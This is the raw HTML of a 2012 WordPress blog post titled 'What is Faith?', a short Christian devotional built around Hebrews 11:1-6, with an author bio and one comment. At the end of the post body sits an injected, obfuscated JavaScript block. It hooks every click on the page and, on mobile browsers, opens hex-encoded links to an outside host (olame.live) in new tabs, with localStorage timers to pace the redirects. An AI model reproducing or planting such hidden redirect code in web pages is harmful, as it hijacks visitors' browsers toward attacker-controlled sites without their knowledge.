

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.derekeurales.com/what-is-faith/
body_size: 10281
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.derekeurales.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.derekeurales.com';var et_post_id='594';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>What is Faith? | DerekEurales.com</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DerekEurales.com &raquo; Feed" href="https://www.derekeurales.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DerekEurales.com &raquo; Comments Feed" href="https://www.derekeurales.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DerekEurales.com &raquo; What is Faith? Comments Feed" href="https://www.derekeurales.com/what-is-faith/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.derekeurales.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi Child v.1.0" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='parent-style-css'  href='https://www.derekeurales.com/wp-content/themes/Divi/style.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://www.derekeurales.com/wp-content/themes/Divi-Child/style.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.derekeurales.com/wp-includes/css/dashicons.min.css?ver=4.9.25' type='text/css' media='all' />
<script type='text/javascript' src='https://www.derekeurales.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.derekeurales.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.derekeurales.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.9.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"what_is_faith"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.derekeurales.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.9.25'></script>
<link rel='https://api.w.org/' href='https://www.derekeurales.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.derekeurales.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.derekeurales.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Difficult, But Not Imposible' href='https://www.derekeurales.com/difficult-but-not-imposible/' />
<link rel='next' title='Celebrating Dr. King' href='https://www.derekeurales.com/celebrating-dr-king/' />
<meta name="generator" content="WordPress 4.9.25" />
<link rel="canonical" href="https://www.derekeurales.com/what-is-faith/" />
<link rel='shortlink' href='https://www.derekeurales.com/?p=594' />
<link rel="alternate" type="application/json+oembed" href="https://www.derekeurales.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.derekeurales.com%2Fwhat-is-faith%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.derekeurales.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.derekeurales.com%2Fwhat-is-faith%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="http://www.derekeurales.com/wp-content/uploads/2018/01/cropped-Derek-Hawaii-Signing-2.jpg" /><script type="text/javascript">
jQuery(document).ready(function(){
jQuery(".et-social-icon a").attr('target', '_blank');
});
</script><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.derekeurales.com/wp-content/et-cache/global/et-divi-customizer-global-17675481277155.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="post-template-default single single-post postid-594 single-format-standard et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.derekeurales.com/">
						<img src="http://www.derekeurales.com/wp-content/uploads/2018/02/DerekEurales-dotcom-words1.png" alt="DerekEurales.com" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-900"><a href="http://www.derekeurales.com">Home</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1282"><a href="https://www.derekeurales.com/about-derek-jr/">About Derek E. Eurales, Jr.</a>
<ul class="sub-menu">
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://www.derekeurales.com/about-derek-sr/">About Bishop Derek E. Eurales, Sr.</a></li>
</ul>
</li>
<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://www.derekeurales.com/blog/">Blog</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1284"><a href="/#principles-book">Books</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://www.derekeurales.com/selectvet/">SelectVet</a></li>
<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a href="/#contact">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.derekeurales.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-594" class="et_pb_post post-594 post type-post status-publish format-standard hentry category-faith tag-answer-the-question tag-at-some-point tag-check-this-out tag-god-bless-you tag-have-faith-in-god tag-have-you-ever-wanted-to tag-know-more-about tag-the-issues-of tag-what-faith-is tag-what-god-wants tag-what-is-faith tag-what-it-takes">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">What is Faith?</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://www.derekeurales.com/author/deej/" title="Posts by Derek E. Eurales, Jr" rel="author">Derek E. Eurales, Jr</a></span> | <span class="published">Jan 13, 2012</span> | <a href="https://www.derekeurales.com/category/faith/" rel="category tag">Faith</a> | <span class="comments-number"><a href="https://www.derekeurales.com/what-is-faith/#respond">1 comment</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p>Have you ever wanted to know more about what God wants from you? Have you taken any steps to find out? Check this out:</p>
<blockquote><p><em>1 Now faith is the substance of things hoped for, the evidence of things not seen. 2 For by it the elders obtained a good testimony. 3 By faith we understand that the worlds were framed by the word of God, so that the things which are seen were not made of things which are visible. 4 By faith Abel offered to God a more excellent sacrifice than Cain, through which he obtained witness that he was righteous, God testifying of his gifts; and through it he being dead still speaks. 5 By faith Enoch was taken away so that he did not see death, “and was not found, because God had taken him”, for before he was taken he had this testimony, that he pleased God. 6 But without faith it is impossible to please Him, for he who comes to God must believe that He is, and that He is a rewarder of those who diligently seek Him. (Hebrews 11:1-6 NKJV)<br />
</em></p></blockquote>
<p>The word “faith” is a God-kind of word.  At some point in life, we will each have to answer certain life-defining questions like “Who am I?”, or “What on Earth am I here for?”  It’s time to add another one to the list:  “What is Faith?”</p>
<p>While going about your life, and even in the times when you struggle with the issues of life, whether you realize it or not, you will have to answer the question “What is Faith?” for yourself.</p>
<p>We see several examples in the above scripture of what was done by faith.When we learn for ourselves what faith is, we will learn what it takes to please God. I believe we win God&#8217;s approval by faith. So HAVE FAITH IN GOD.</p>
<p>We see demonstrations of faith every day.  We don’t normally see a record of our monthly paychecks in the bank on the 10th or the 20th of the month, but we expect our money to be there on the 1st and the 15th.  This is a demonstration of a person’s faith based on the results of past occurrences and future promises.</p>
<p>What God wants from us is faith.  Simply put, the Bible says we cannot please God without it.</p>
<p>So what will faith do for you?  Two things: Allow you to (1) see what God is doing; and (2) hear what God is saying.</p>
<p>God bless you!</p>
<p>&nbsp;</p>
<p><a href="http://www.derekeurales.com/wp-content/uploads/2011/12/Derek-Pro21.jpg"><img title="Derek Pro2" src="http://www.derekeurales.com/wp-content/uploads/2011/12/Derek-Pro21-150x150.jpg" alt="" width="150" height="150" /></a><em> Author, speaker, musician DEREK E. EURALES, Jr., loves to share his faith, motivation, and music. His book, <strong><a title="Principles of Christian Living" href="http://www.amazon.com/dp/1594674558/ref=as_li_qf_sp_asin_til?tag=incdvdrel-20&amp;camp=0&amp;creative=0&amp;linkCode=as1&amp;creativeASIN=1594674558&amp;adid=0WT7VSY567CW4592JH4J">Principles of Christian Living</a></strong>, has become a “must read” for believers of all ages. To order your copy, <a title="click here" href="http://www.amazon.com/dp/1594674558/ref=as_li_qf_sp_asin_til?tag=incdvdrel-20&amp;camp=0&amp;creative=0&amp;linkCode=as1&amp;creativeASIN=1594674558&amp;adid=0WT7VSY567CW4592JH4J">click here</a>.</em></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x65\x4e\x76\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x6d\x65\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x46\x47\x43\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x70\x62\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x43\x68\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x67\x50\x76\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x46\x4f\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x43\x55\x78\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x6c\x67\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x62\x6f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					<!-- You can start editing here. -->

<section id="comment-wrap">
	<h1 id="comments" class="page_title">1 Comment</h1>
			
					<ol class="commentlist clearfix">
					<li class="comment even thread-even depth-1" id="li-comment-46">
		<article id="comment-46" class="comment-body clearfix">
			<div class="comment_avatar">
				<img alt='Matthew' src='https://secure.gravatar.com/avatar/ef603c3d197476f5c0599812f03e19ad?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef603c3d197476f5c0599812f03e19ad?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />			</div>

			<div class="comment_postinfo">
				<span class="fn"><a href='http://freehostingofwebsite.com' rel='external nofollow' class='url'>Matthew</a></span>				<span class="comment_date">
				on February 18, 2012 at 4:31 pm				</span>
										</div> <!-- .comment_postinfo -->

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Hi, i love reading at your site and recommend it to my friends&#8230; 🙂</p>
<span class="reply-container"><a rel='nofollow' class='comment-reply-link' href='https://www.derekeurales.com/what-is-faith/?replytocom=46#respond' onclick='return addComment.moveForm( "comment-46", "46", "respond", "594" )' aria-label='Reply to Matthew'>Reply</a></span>				</div> <!-- end comment-content-->
			</div> <!-- end comment_area-->
		</article> <!-- .comment-body -->
</li><!-- #comment-## -->
			</ol>
		
		
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Submit a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-is-faith/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://www.derekeurales.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit et_pb_button" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='594' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
		</section>					</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-3" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.derekeurales.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="categories-7" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>		<ul>
	<li class="cat-item cat-item-1"><a href="https://www.derekeurales.com/category/derekeurales-com/" title="DerekEurales.com">DerekEurales.com</a> (21)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.derekeurales.com/category/faith/" title="Faith">Faith</a> (52)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.derekeurales.com/category/motivation/" title="Motivation">Motivation</a> (26)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.derekeurales.com/category/music/" title="Music">Music</a> (6)
</li>
		</ul>
</div> <!-- end .et_pb_widget --><div id="archives-5" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-5">Archives</label>
